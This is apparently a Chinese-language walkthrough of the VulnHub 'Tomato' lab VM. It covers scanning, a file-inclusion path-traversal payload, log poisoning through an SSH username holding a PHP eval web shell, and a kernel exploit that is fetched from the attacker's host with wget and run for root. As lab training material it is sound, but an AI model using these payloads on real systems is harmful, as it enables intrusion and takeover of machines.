项目地址

https://www.vulnhub.com/entry/tomato-1,557/

实验过程



将下载好的靶机导入到VMware中,设置网络模式为NAT模式,然后开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

nmap 192.168.47.1-254

根据对比可知Tomato的一个ip地址为192.168.47.141



扫描earth的操作系统,端口及对应服务

nmap -A -p- 192.168.47.141

发现开放21,80,2211,8888端口





扫描目录

dirb http://192.168.47.141

访问页面

没有有用信息

访问8888端口

需要账号密码

访问用dirb扫出来的站点

发现站点目录





查看info.php

查看源码



发现有文件包含漏洞

对网址进行包含尝试

http://192.168.47.141/antibot_image/antibots/info.php?image=../../../../../../etc/passwd

:::info

存在

tomato❌1000:1000:Tomato,:/home/tomato:/bin/bashsshd❌108:65534::/var/run/sshd:/usr/sbin/nologin ftp❌109:117:ftp daemon,:/srv/ftp:/bin/false

:::



尝试用tomato为用户名登陆一下(kali不行换CentOS)

登录失败

查看它的一个日志

http://192.168.47.141/antibot_image/antibots/info.php?image=../../../../../../var/log/auth.log

发现用户名被写了进去

尝试用php代码作为用户名进行注入



ssh '<?php @eval($_POST['cmd']); ?>'@192.168.47.141 -p 2211

发现被写了进去



尝试用蚁剑进行一个连接

连接成功



右键打开终端



提权

寻找有无可以利用的 exp



uname -a

使用命令下载(要使用CVE-2017-6074)

git clone https://github.com/kkamagui/linux-kernel-exploits



在kali运行sh文件编译,编译成功之后会生成一个文件

开启KALI的apache服务

service apache2 start

把生成的文件放在网站目录下面也就是/var/www/html目录下面

cp CVE-2017-6074 /var/www/html/



回到蚁剑

在tmp目录下面使用wget命令下载kali刚刚复制的文件用来提权,顺便赋予777权限

cd tmp

wget http://192.168.47.129/CVE-2017-6074



chmod 777 CVE-2017-6074

在靶机运行即可

这边一运行虚拟机就直接卡死了

网上查看了一番应该是成功了

4171

4171

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?